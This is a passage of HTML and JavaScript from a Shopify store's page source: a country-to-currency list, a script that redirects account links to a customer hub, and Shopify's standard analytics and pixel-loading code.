              name: 'Aruba',
              currency_code: 'AWG'
            },
          
            {
              iso_code: 'AC',
              name: 'Ascension Island',
              currency_code: 'SHP'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AZ',
              name: 'Azerbaijan',
              currency_code: 'AZN'
            },
          
            {
              iso_code: 'BS',
              name: 'Bahamas',
              currency_code: 'BSD'
            },
          
            {
              iso_code: 'BH',
              name: 'Bahrain',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BD',
              name: 'Bangladesh',
              currency_code: 'BDT'
            },
          
            {
              iso_code: 'BB',
              name: 'Barbados',
              currency_code: 'BBD'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BZ',
              name: 'Belize',
              currency_code: 'BZD'
            },
          
            {
              iso_code: 'BJ',
              name: 'Benin',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'BM',
              name: 'Bermuda',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BT',
              name: 'Bhutan',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolivia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BW',
              name: 'Botswana',
              currency_code: 'BWP'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'IO',
              name: 'British Indian Ocean Territory',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BN',
              name: 'Brunei',
              currency_code: 'BND'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BF',
              name: 'Burkina Faso',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'BI',
              name: 'Burundi',
              currency_code: 'BIF'
            },
          
            {
              iso_code: 'KH',
              name: 'Cambodia',
              currency_code: 'KHR'
            },
          
            {
              iso_code: 'CM',
              name: 'Cameroon',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CV',
              name: 'Cape Verde',
              currency_code: 'CVE'
            },
          
            {
              iso_code: 'BQ',
              name: 'Caribbean Netherlands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'KY',
              name: 'Cayman Islands',
              currency_code: 'KYD'
            },
          
            {
              iso_code: 'CF',
              name: 'Central African Republic',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'TD',
              name: 'Chad',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CN',
              name: 'China',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'CX',
              name: 'Christmas Island',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'CC',
              name: 'Cocos (Keeling) Islands',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'KM',
              name: 'Comoros',
              currency_code: 'KMF'
            },
          
            {
              iso_code: 'CG',
              name: 'Congo - Brazzaville',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CD',
              name: 'Congo - Kinshasa',
              currency_code: 'CDF'
            },
          
            {
              iso_code: 'CK',
              name: 'Cook Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'CI',
              name: 'Côte d’Ivoire',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CW',
              name: 'Curaçao',
              currency_code: 'ANG'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'DJ',
              name: 'Djibouti',
              currency_code: 'DJF'
            },
          
            {
              iso_code: 'DM',
              name: 'Dominica',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'DO',
              name: 'Dominican Republic',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'EC',
              name: 'Ecuador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EG',
              name: 'Egypt',
              currency_code: 'EGP'
            },
          
            {
              iso_code: 'SV',
              name: 'El Salvador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'GQ',
              name: 'Equatorial Guinea',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'ER',
              name: 'Eritrea',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SZ',
              name: 'Eswatini',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'ET',
              name: 'Ethiopia',
              currency_code: 'ETB'
            },
          
            {
              iso_code: 'FK',
              name: 'Falkland Islands',
              currency_code: 'FKP'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FJ',
              name: 'Fiji',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GF',
              name: 'French Guiana',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PF',
              name: 'French Polynesia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'TF',
              name: 'French Southern Territories',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GA',
              name: 'Gabon',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'GM',
              name: 'Gambia',
              currency_code: 'GMD'
            },
          
            {
              iso_code: 'GE',
              name: 'Georgia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GH',
              name: 'Ghana',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GL',
              name: 'Greenland',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'GD',
              name: 'Grenada',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'GP',
              name: 'Guadeloupe',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GN',
              name: 'Guinea',
              currency_code: 'GNF'
            },
          
            {
              iso_code: 'GW',
              name: 'Guinea-Bissau',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'GY',
              name: 'Guyana',
              currency_code: 'GYD'
            },
          
            {
              iso_code: 'HT',
              name: 'Haiti',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'HK',
              name: 'Hong Kong SAR',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IN',
              name: 'India',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesia',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IQ',
              name: 'Iraq',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IL',
              name: 'Israel',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JM',
              name: 'Jamaica',
              currency_code: 'JMD'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'JO',
              name: 'Jordan',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'KZ',
              name: 'Kazakhstan',
              currency_code: 'KZT'
            },
          
            {
              iso_code: 'KE',
              name: 'Kenya',
              currency_code: 'KES'
            },
          
            {
              iso_code: 'KI',
              name: 'Kiribati',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'KG',
              name: 'Kyrgyzstan',
              currency_code: 'KGS'
            },
          
            {
              iso_code: 'LA',
              name: 'Laos',
              currency_code: 'LAK'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LB',
              name: 'Lebanon',
              currency_code: 'LBP'
            },
          
            {
              iso_code: 'LS',
              name: 'Lesotho',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'LR',
              name: 'Liberia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'LY',
              name: 'Libya',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MO',
              name: 'Macao SAR',
              currency_code: 'MOP'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagascar',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'MW',
              name: 'Malawi',
              currency_code: 'MWK'
            },
          
            {
              iso_code: 'MY',
              name: 'Malaysia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Maldives',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'ML',
              name: 'Mali',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MQ',
              name: 'Martinique',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauritania',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauritius',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'YT',
              name: 'Mayotte',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MN',
              name: 'Mongolia',
              currency_code: 'MNT'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MS',
              name: 'Montserrat',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'MA',
              name: 'Morocco',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mozambique',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'MM',
              name: 'Myanmar (Burma)',
              currency_code: 'MMK'
            },
          
            {
              iso_code: 'NA',
              name: 'Namibia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'NR',
              name: 'Nauru',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NC',
              name: 'New Caledonia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicaragua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NE',
              name: 'Niger',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'NG',
              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'NU',
              name: 'Niue',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NF',
              name: 'Norfolk Island',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'OM',
              name: 'Oman',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistan',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PS',
              name: 'Palestinian Territories',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'PA',
              name: 'Panama',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PG',
              name: 'Papua New Guinea',
              currency_code: 'PGK'
            },
          
            {
              iso_code: 'PY',
              name: 'Paraguay',
              currency_code: 'PYG'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PH',
              name: 'Philippines',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'PN',
              name: 'Pitcairn Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'QA',
              name: 'Qatar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'RE',
              name: 'Réunion',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'RW',
              name: 'Rwanda',
              currency_code: 'RWF'
            },
          
            {
              iso_code: 'WS',
              name: 'Samoa',
              currency_code: 'WST'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ST',
              name: 'São Tomé &amp; Príncipe',
              currency_code: 'STD'
            },
          
            {
              iso_code: 'SA',
              name: 'Saudi Arabia',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'SN',
              name: 'Senegal',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychelles',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SL',
              name: 'Sierra Leone',
              currency_code: 'SLL'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SX',
              name: 'Sint Maarten',
              currency_code: 'ANG'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SB',
              name: 'Solomon Islands',
              currency_code: 'SBD'
            },
          
            {
              iso_code: 'SO',
              name: 'Somalia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'ZA',
              name: 'South Africa',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'GS',
              name: 'South Georgia &amp; South Sandwich Islands',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'KR',
              name: 'South Korea',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'SS',
              name: 'South Sudan',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'BL',
              name: 'St. Barthélemy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SH',
              name: 'St. Helena',
              currency_code: 'SHP'
            },
          
            {
              iso_code: 'KN',
              name: 'St. Kitts &amp; Nevis',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'LC',
              name: 'St. Lucia',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'MF',
              name: 'St. Martin',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PM',
              name: 'St. Pierre &amp; Miquelon',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VC',
              name: 'St. Vincent &amp; Grenadines',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'SD',
              name: 'Sudan',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SR',
              name: 'Suriname',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwan',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TJ',
              name: 'Tajikistan',
              currency_code: 'TJS'
            },
          
            {
              iso_code: 'TZ',
              name: 'Tanzania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TH',
              name: 'Thailand',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TL',
              name: 'Timor-Leste',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TG',
              name: 'Togo',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'TK',
              name: 'Tokelau',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'TO',
              name: 'Tonga',
              currency_code: 'TOP'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TA',
              name: 'Tristan da Cunha',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'TN',
              name: 'Tunisia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TM',
              name: 'Turkmenistan',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TV',
              name: 'Tuvalu',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'UM',
              name: 'U.S. Outlying Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UG',
              name: 'Uganda',
              currency_code: 'UGX'
            },
          
            {
              iso_code: 'UA',
              name: 'Ukraine',
              currency_code: 'UAH'
            },
          
            {
              iso_code: 'AE',
              name: 'United Arab Emirates',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'UZ',
              name: 'Uzbekistan',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VU',
              name: 'Vanuatu',
              currency_code: 'VUV'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'WF',
              name: 'Wallis &amp; Futuna',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'EH',
              name: 'Western Sahara',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'YE',
              name: 'Yemen',
              currency_code: 'YER'
            },
          
            {
              iso_code: 'ZM',
              name: 'Zambia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'ZW',
              name: 'Zimbabwe',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->



  <!-- BEGIN app snippet: customer-hub-replace-links -->
<script>
  function replaceAccountLinks() {
    const selector =
      'a[href$="/account/login"], a[href$="/account"], a[href^="https://shopify.com/"][href*="/account"], a[href*="/customer_identity/redirect"], a[href*="/customer_authentication/redirect"], a[href$="/en-gb/account';
    const accountLinksNodes = document.querySelectorAll(selector);
    for (const node of accountLinksNodes) {
      const ignore = node.dataset.kHubIgnore !== undefined && node.dataset.kHubIgnore !== 'false';
      if (!ignore) {
        // Any login links to Shopify's account system, point them at the customer hub instead.
        node.href = '#k-hub';
        /**
         * There are some themes which apply a page transition on every click of an anchor tag (usually a fade-out) that's supposed to be faded back in when the next page loads.
         * However, since clicking the k-hub link doesn't trigger a page load, the page gets stuck on a blank screen.
         * Luckily, these themes usually have a className you can add to links to skip the transition.
         * Let's hope that all such themes are consistent/copy each other and just proactively add those classNames when we replace the link.
         **/
        node.classList.add('no-transition', 'js-no-transition');
      }
    }
  }

  
    if (document.readyState === 'complete') {
      replaceAccountLinks();
    } else {
      const controller = new AbortController();
      document.addEventListener(
        'readystatechange',
        () => {
          replaceAccountLinks(); // try to replace links both during `interactive` state and `complete` state
          if (document.readyState === 'complete') {
            // readystatechange can fire with "complete" multiple times per page load, so make sure we're not duplicating effort
            // by removing the listener afterwards.
            controller.abort();
          }
        },
        { signal: controller.signal },
      );
    }
  
</script>
<!-- END app snippet -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc2d0-0f91-74d4-a43b-076b6407206d/quick-announcement-bar-prod-97/assets/quickannouncementbar.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65289486548,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65289486548,storefrontBaseUrl: "https://bhumiorganic.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 